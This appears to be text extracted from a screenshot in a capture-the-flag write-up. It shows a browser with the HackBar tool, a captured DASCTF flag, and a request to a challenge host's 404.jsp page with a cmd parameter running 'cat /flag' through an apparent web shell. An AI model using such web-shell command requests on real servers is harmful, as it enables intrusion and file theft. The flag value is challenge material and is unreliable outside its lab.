 尺寸: 响应 2765 × 563 60% 无限制
DASCTF{6aa37e7b-5246-4f53-b6c7-1ec83bd5a701}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://1486b242-5604-4767-ace2-974f1cad7a1f.node5.buuoj.cn:81/404.jsp?cmd=cat /flag
Use POST method MODIFY HEADER